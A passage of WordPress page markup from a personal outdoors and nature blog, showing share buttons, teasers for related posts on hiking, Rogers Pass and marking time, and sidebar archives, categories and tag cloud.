																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="mailto:?subject=Rembrance&body=Rembrance%20https://www.northernlatitudes.ca/rembrance/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
	    </div>
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.northernlatitudes.ca/a-mountain-called-haystack/" rel="prev"><span class="meta-nav" aria-hidden="true">PREVIOUS</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">A Mountain Called Haystack</span></a></div><div class="nav-next"><a href="https://www.northernlatitudes.ca/reflections/" rel="next"><span class="meta-nav" aria-hidden="true">NEXT</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Reflections</span></a></div></div>
	</nav>        <div class="related-post wow zoomInUp delay-1000" data-wow-duration="2s">
        <h3 class="py-3">Related Post</h3>
        <div class="row">
                            <div class="col-xl-4 col-lg-6 col-md-6 col-12">
                    <article id="post-411" class="inner-service post-411 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-views tag-sunrise tag-sunset tag-time">
                        <div class="post-main-box">
                                                            <div class="box-image">
                                    <img width="1200" height="800" src="https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0428-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0428-1.png 1200w, https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0428-1-300x200.png 300w, https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0428-1-768x512.png 768w, https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0428-1-1024x683.png 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />                                </div>
                                                        <h2 class="section-title"><a href="https://www.northernlatitudes.ca/marking-time/">Marking Time<span class="screen-reader-text">Marking Time</span></a></h2>
                                                            <div class="post-info p-2 my-3">
                                                                      <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://www.northernlatitudes.ca/2018/11/11/">December 31, 2018<span class="screen-reader-text">December 31, 2018</span></a></span><span>|</span>
                                  
                                                                      <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://www.northernlatitudes.ca/author/admin/">admin<span class="screen-reader-text">admin</span></a></span><span>|</span>
                                  
                                                                      <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
                                  
                                                                      <i class="fas fa-clock me-2"></i><span class="entry-time">7:27 pm</span>
                                                                                                    </div>
                                                        <div class="new-text">
                                <div class="entry-content">
                                                                                                                          <p>On a New Year&#8217;s Eve that will mark the completion of my 56th year on the planet got thinking about the passage of time. All I can say about time</p>
                                                                                                                  </div>
                            </div>
                                                            <div class="more-btn">
                                    <a href="https://www.northernlatitudes.ca/marking-time/">Read More<span class="screen-reader-text">Read More</span><span class="top-icon"></span></a>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </article>
                </div>
                            <div class="col-xl-4 col-lg-6 col-md-6 col-12">
                    <article id="post-961" class="inner-service post-961 post type-post status-publish format-standard has-post-thumbnail hentry category-hiking category-personal-views category-photography">
                        <div class="post-main-box">
                                                            <div class="box-image">
                                    <img width="1200" height="583" src="https://www.northernlatitudes.ca/wp-content/uploads/2019/06/20190624_092015_1200px.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.northernlatitudes.ca/wp-content/uploads/2019/06/20190624_092015_1200px.png 1200w, https://www.northernlatitudes.ca/wp-content/uploads/2019/06/20190624_092015_1200px-300x146.png 300w, https://www.northernlatitudes.ca/wp-content/uploads/2019/06/20190624_092015_1200px-768x373.png 768w, https://www.northernlatitudes.ca/wp-content/uploads/2019/06/20190624_092015_1200px-1024x497.png 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />                                </div>
                                                        <h2 class="section-title"><a href="https://www.northernlatitudes.ca/cascade-porter/">Cascade &#038; Porter<span class="screen-reader-text">Cascade &#038; Porter</span></a></h2>
                                                            <div class="post-info p-2 my-3">
                                                                      <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://www.northernlatitudes.ca/2018/11/11/">June 30, 2019<span class="screen-reader-text">June 30, 2019</span></a></span><span>|</span>
                                  
                                                                      <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://www.northernlatitudes.ca/author/admin/">admin<span class="screen-reader-text">admin</span></a></span><span>|</span>
                                  
                                                                      <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
                                  
                                                                      <i class="fas fa-clock me-2"></i><span class="entry-time">1:36 pm</span>
                                                                                                    </div>
                                                        <div class="new-text">
                                <div class="entry-content">
                                                                                                                          <p>Climbing in the ADK or it&#8217;s all fun and games until someone loses an eye or in my case a contact&#8230;. Of the Adirondack 46ers (mountains with elevations of 4600</p>
                                                                                                                  </div>
                            </div>
                                                            <div class="more-btn">
                                    <a href="https://www.northernlatitudes.ca/cascade-porter/">Read More<span class="screen-reader-text">Read More</span><span class="top-icon"></span></a>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </article>
                </div>
                            <div class="col-xl-4 col-lg-6 col-md-6 col-12">
                    <article id="post-682" class="inner-service post-682 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-music category-nature category-weather tag-bc tag-rogers-pass">
                        <div class="post-main-box">
                                                            <div class="box-image">
                                    <img width="1200" height="800" src="https://www.northernlatitudes.ca/wp-content/uploads/2019/01/DSC_0742-1-1200px.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.northernlatitudes.ca/wp-content/uploads/2019/01/DSC_0742-1-1200px.png 1200w, https://www.northernlatitudes.ca/wp-content/uploads/2019/01/DSC_0742-1-1200px-300x200.png 300w, https://www.northernlatitudes.ca/wp-content/uploads/2019/01/DSC_0742-1-1200px-768x512.png 768w, https://www.northernlatitudes.ca/wp-content/uploads/2019/01/DSC_0742-1-1200px-1024x683.png 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                </div>
                                                        <h2 class="section-title"><a href="https://www.northernlatitudes.ca/rogers-pass/">Rogers Pass<span class="screen-reader-text">Rogers Pass</span></a></h2>
                                                            <div class="post-info p-2 my-3">
                                                                      <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://www.northernlatitudes.ca/2018/11/11/">April 3, 2018<span class="screen-reader-text">April 3, 2018</span></a></span><span>|</span>
                                  
                                                                      <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://www.northernlatitudes.ca/author/admin/">admin<span class="screen-reader-text">admin</span></a></span><span>|</span>
                                  
                                                                      <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
                                  
                                                                      <i class="fas fa-clock me-2"></i><span class="entry-time">12:55 pm</span>
                                                                                                    </div>
                                                        <div class="new-text">
                                <div class="entry-content">
                                                                                                                          <p>This one captures, to me, captures both the wonder and danger of winter travel in the mountains of British Columbia &#8211; the magnificence of the setting sun around the corner</p>
                                                                                                                  </div>
                            </div>
                                                            <div class="more-btn">
                                    <a href="https://www.northernlatitudes.ca/rogers-pass/">Read More<span class="screen-reader-text">Read More</span><span class="top-icon"></span></a>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </article>
                </div>
                    </div>
    </div>
</article>          <div class="navigation">
                          <div class="clearfix"></div>
          </div>
        </div>
        <div class="col-lg-4 col-md-4" id="sidebar">
<div id="sidebar" class="wow zoomInUp delay-1000" data-wow-duration="2s">    
            <aside id="search" class="widget" role="complementary" aria-label="firstsidebar">
            <h3 class="widget-title">Search</h3>
            
<form method="get" class="search-form" action="https://www.northernlatitudes.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>        </aside>
        <aside id="archives" class="widget" role="complementary" aria-label="firstsidebar">
            <h3 class="widget-title">Archives</h3>
            <ul>
                	<li><a href='https://www.northernlatitudes.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/01/'>January 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/09/'>September 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/07/'>July 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2020/01/'>January 2020</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/09/'>September 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/03/'>March 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/12/'>December 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/10/'>October 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/07/'>July 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/04/'>April 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/01/'>January 2018</a></li>
            </ul>
        </aside>
        <aside id="meta" class="widget" role="complementary" aria-label="secondsidebar">
            <h3 class="widget-title">Meta</h3>
            <ul>
                                <li><a href="https://www.northernlatitudes.ca/wp-login.php">Log in</a></li>
                            </ul>
        </aside>
        <aside id="categories" class="widget" role="complementary" aria-label="forthsidebar">
            <h3 class="widget-title">Categories</h3>
            <ul>
                	<li class="cat-item cat-item-173"><a href="https://www.northernlatitudes.ca/category/author/">Author</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.northernlatitudes.ca/category/camping/">Camping</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.northernlatitudes.ca/category/climate-change/">Climate Change</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.northernlatitudes.ca/category/filmfestivals/">Film Festivals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.northernlatitudes.ca/category/fromthepast/">From The Past</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.northernlatitudes.ca/category/happening-now/">Happening Now</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.northernlatitudes.ca/category/hiking/">Hiking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.northernlatitudes.ca/category/history/">History</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.northernlatitudes.ca/category/in-review/">In Review</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.northernlatitudes.ca/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.northernlatitudes.ca/category/media/">media</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.northernlatitudes.ca/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.northernlatitudes.ca/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.northernlatitudes.ca/category/nature-as-medicine/">Nature As Medicine</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.northernlatitudes.ca/category/paddling/">Paddling</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.northernlatitudes.ca/category/personal-views/">Personal Views</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.northernlatitudes.ca/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.northernlatitudes.ca/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.northernlatitudes.ca/category/products/">Products</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.northernlatitudes.ca/category/stories-with-vision/">Stories With Vision</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.northernlatitudes.ca/category/the-best-of-canada/">The Best of Canada</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.northernlatitudes.ca/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.northernlatitudes.ca/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.northernlatitudes.ca/category/wildfire/">Wildfire</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.northernlatitudes.ca/category/wildlife/">Wildlife</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.northernlatitudes.ca/category/wish-list/">Wish List</a>
</li>
            </ul>
        </aside> 
          <aside id="categories-dropdown" class="widget" role="complementary" aria-label="forthsidebar">
            <h3 class="widget-title">Dropdown Categories</h3>
            <ul>
                <select  name='cat' id='cat' class='postform'>
	<option class="level-0" value="1">From The Past</option>
	<option class="level-0" value="9">Hiking</option>
	<option class="level-0" value="10">Personal Views</option>
	<option class="level-0" value="11">Music</option>
	<option class="level-0" value="20">History</option>
	<option class="level-0" value="21">Weather</option>
	<option class="level-0" value="41">Nature</option>
	<option class="level-0" value="68">Climate Change</option>
	<option class="level-0" value="76">Photography</option>
	<option class="level-0" value="89">Camping</option>
	<option class="level-0" value="113">Stories With Vision</option>
	<option class="level-0" value="114">In Review</option>
	<option class="level-0" value="115">Wish List</option>
	<option class="level-0" value="116">Products</option>
	<option class="level-0" value="118">Happening Now</option>
	<option class="level-0" value="119">The Best of Canada</option>
	<option class="level-0" value="120">Travel</option>
	<option class="level-0" value="123">Podcast</option>
	<option class="level-0" value="125">Lifestyle</option>
	<option class="level-0" value="130">Wildfire</option>
	<option class="level-0" value="136">Nature As Medicine</option>
	<option class="level-0" value="139">Wildlife</option>
	<option class="level-0" value="143">Paddling</option>
	<option class="level-0" value="151">Film Festivals</option>
	<option class="level-0" value="172">media</option>
	<option class="level-0" value="173">Author</option>
</select>
            </ul>
        </aside>
        <aside id="tag-cloud-sec" class="widget" role="complementary" aria-label="forthsidebar">
            <h3 class="widget-title">Tag Cloud</h3>
            <ul>
                <a href="https://www.northernlatitudes.ca/tag/adirondacks/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 10.8pt;" aria-label="Adirondacks (2 items)">Adirondacks</a>
<a href="https://www.northernlatitudes.ca/tag/arizona/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 8pt;" aria-label="Arizona (1 item)">Arizona</a>
<a href="https://www.northernlatitudes.ca/tag/athabaska-falls/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 8pt;" aria-label="athabaska Falls (1 item)">athabaska Falls</a>
<a href="https://www.northernlatitudes.ca/tag/author/" class="tag-cloud-link tag-link-168 tag-link-position-4" style="font-size: 10.8pt;" aria-label="Author (2 items)">Author</a>
<a href="https://www.northernlatitudes.ca/tag/bison/" class="tag-cloud-link tag-link-96 tag-link-position-5" style="font-size: 10.8pt;" aria-label="bison (2 items)">bison</a>
<a href="https://www.northernlatitudes.ca/tag/blue-mountain/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 8pt;" aria-label="Blue Mountain (1 item)">Blue Mountain</a>
<a href="https://www.northernlatitudes.ca/tag/books/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 10.8pt;" aria-label="books (2 items)">books</a>
<a href="https://www.northernlatitudes.ca/tag/butterfly/" class="tag-cloud-link tag-link-39 tag-link-position-8" style="font-size: 8pt;" aria-label="butterfly (1 item)">butterfly</a>
<a href="https://www.northernlatitudes.ca/tag/cape-vincent/" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 8pt;" aria-label="Cape Vincent (1 item)">Cape Vincent</a>
<a href="https://www.northernlatitudes.ca/tag/cliff-dwellers/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 8pt;" aria-label="Cliff Dwellers (1 item)">Cliff Dwellers</a>
<a href="https://www.northernlatitudes.ca/tag/cliffs/" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="Cliffs (1 item)">Cliffs</a>
<a href="https://www.northernlatitudes.ca/tag/climate/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 14.222222222222pt;" aria-label="climate (4 items)">climate</a>
<a href="https://www.northernlatitudes.ca/tag/climate-change/" class="tag-cloud-link tag-link-70 tag-link-position-13" style="font-size: 16.555555555556pt;" aria-label="climate change (6 items)">climate change</a>
<a href="https://www.northernlatitudes.ca/tag/crater/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="crater (1 item)">crater</a>
<a href="https://www.northernlatitudes.ca/tag/death-valley/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 8pt;" aria-label="Death Valley (1 item)">Death Valley</a>
<a href="https://www.northernlatitudes.ca/tag/driving-tunes/" class="tag-cloud-link tag-link-13 tag-link-position-16" style="font-size: 8pt;" aria-label="driving tunes (1 item)">driving tunes</a>
<a href="https://www.northernlatitudes.ca/tag/featured/" class="tag-cloud-link tag-link-117 tag-link-position-17" style="font-size: 22pt;" aria-label="Featured (15 items)">Featured</a>
<a href="https://www.northernlatitudes.ca/tag/frontenac-park/" class="tag-cloud-link tag-link-6 tag-link-position-18" style="font-size: 8pt;" aria-label="Frontenac Park (1 item)">Frontenac Park</a>
<a href="https://www.northernlatitudes.ca/tag/griffith-uplands/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 8pt;" aria-label="Griffith Uplands (1 item)">Griffith Uplands</a>
<a href="https://www.northernlatitudes.ca/tag/hike/" class="tag-cloud-link tag-link-5 tag-link-position-20" style="font-size: 14.222222222222pt;" aria-label="hike (4 items)">hike</a>
<a href="https://www.northernlatitudes.ca/tag/hiking/" class="tag-cloud-link tag-link-4 tag-link-position-21" style="font-size: 17.333333333333pt;" aria-label="hiking (7 items)">hiking</a>
<a href="https://www.northernlatitudes.ca/tag/jasper/" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 14.222222222222pt;" aria-label="Jasper (4 items)">Jasper</a>
<a href="https://www.northernlatitudes.ca/tag/joshua-tree/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 8pt;" aria-label="Joshua Tree (1 item)">Joshua Tree</a>
<a href="https://www.northernlatitudes.ca/tag/koac/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 8pt;" aria-label="KOAC (1 item)">KOAC</a>
<a href="https://www.northernlatitudes.ca/tag/lifestyle/" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 10.8pt;" aria-label="Lifestyle (2 items)">Lifestyle</a>
<a href="https://www.northernlatitudes.ca/tag/memphis/" class="tag-cloud-link tag-link-23 tag-link-position-26" style="font-size: 8pt;" aria-label="memphis (1 item)">memphis</a>
<a href="https://www.northernlatitudes.ca/tag/meteor/" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 8pt;" aria-label="meteor (1 item)">meteor</a>
<a href="https://www.northernlatitudes.ca/tag/monarch-butterfly/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 8pt;" aria-label="monarch butterfly (1 item)">monarch butterfly</a>
<a href="https://www.northernlatitudes.ca/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 10.8pt;" aria-label="music (2 items)">music</a>
<a href="https://www.northernlatitudes.ca/tag/natural-bridge-hike/" class="tag-cloud-link tag-link-34 tag-link-position-30" style="font-size: 8pt;" aria-label="Natural Bridge hike (1 item)">Natural Bridge hike</a>
<a href="https://www.northernlatitudes.ca/tag/old-man-island/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 8pt;" aria-label="old man island (1 item)">old man island</a>
<a href="https://www.northernlatitudes.ca/tag/podcast/" class="tag-cloud-link tag-link-129 tag-link-position-32" style="font-size: 21.222222222222pt;" aria-label="podcast (13 items)">podcast</a>
<a href="https://www.northernlatitudes.ca/tag/rock-and-roll/" class="tag-cloud-link tag-link-22 tag-link-position-33" style="font-size: 8pt;" aria-label="rock and roll (1 item)">rock and roll</a>
<a href="https://www.northernlatitudes.ca/tag/sinaqua/" class="tag-cloud-link tag-link-29 tag-link-position-34" style="font-size: 8pt;" aria-label="Sinaqua (1 item)">Sinaqua</a>
<a href="https://www.northernlatitudes.ca/tag/snow/" class="tag-cloud-link tag-link-86 tag-link-position-35" style="font-size: 10.8pt;" aria-label="snow (2 items)">snow</a>
<a href="https://www.northernlatitudes.ca/tag/st-lawrence-river/" class="tag-cloud-link tag-link-36 tag-link-position-36" style="font-size: 10.8pt;" aria-label="st. lawrence river (2 items)">st. lawrence river</a>
<a href="https://www.northernlatitudes.ca/tag/sunrise/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 10.8pt;" aria-label="sunrise (2 items)">sunrise</a>
<a href="https://www.northernlatitudes.ca/tag/sunset/" class="tag-cloud-link tag-link-18 tag-link-position-38" style="font-size: 14.222222222222pt;" aria-label="sunset (4 items)">sunset</a>
<a href="https://www.northernlatitudes.ca/tag/time/" class="tag-cloud-link tag-link-19 tag-link-position-39" style="font-size: 8pt;" aria-label="time (1 item)">time</a>
<a href="https://www.northernlatitudes.ca/tag/walnut-canyon/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 8pt;" aria-label="Walnut Canyon (1 item)">Walnut Canyon</a>
<a href="https://www.northernlatitudes.ca/tag/weather/" class="tag-cloud-link tag-link-50 tag-link-position-41" style="font-size: 16.555555555556pt;" aria-label="weather (6 items)">weather</a>
<a href="https://www.northernlatitudes.ca/tag/wellness/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 15.466666666667pt;" aria-label="wellness (5 items)">wellness</a>
<a href="https://www.northernlatitudes.ca/tag/wildlife/" class="tag-cloud-link tag-link-109 tag-link-position-43" style="font-size: 12.666666666667pt;" aria-label="wildlife (3 items)">wildlife</a>
<a href="https://www.northernlatitudes.ca/tag/winslow/" class="tag-cloud-link tag-link-24 tag-link-position-44" style="font-size: 8pt;" aria-label="winslow (1 item)">winslow</a>
<a href="https://www.northernlatitudes.ca/tag/winter/" class="tag-cloud-link tag-link-87 tag-link-position-45" style="font-size: 12.666666666667pt;" aria-label="winter (3 items)">winter</a>            </ul>
        </aside>
    </div> </div>
      </div>
        <div class="clearfix"></div>
  </main>
</div>


    <footer role="contentinfo">
                    <aside id="footer" class="copyright-wrapper" role="complementary" aria-label="Footer">
                <div class="container">
                                        <div class="row wow bounceInUp center delay-1000" data-wow-duration="2s">
                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="search" class="widget py-3" role="complementary" aria-label="firstsidebar">
                                    <h3 class="widget-title">Search</h3>
                                    
<form method="get" class="search-form" action="https://www.northernlatitudes.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block pe-2">
                                                            <aside id="archives" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Archives</h3>
                                    <ul>
                                        	<li><a href='https://www.northernlatitudes.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/01/'>January 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/09/'>September 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/07/'>July 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2020/01/'>January 2020</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/09/'>September 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/03/'>March 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/12/'>December 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/10/'>October 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/07/'>July 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/04/'>April 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/01/'>January 2018</a></li>
                                    </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
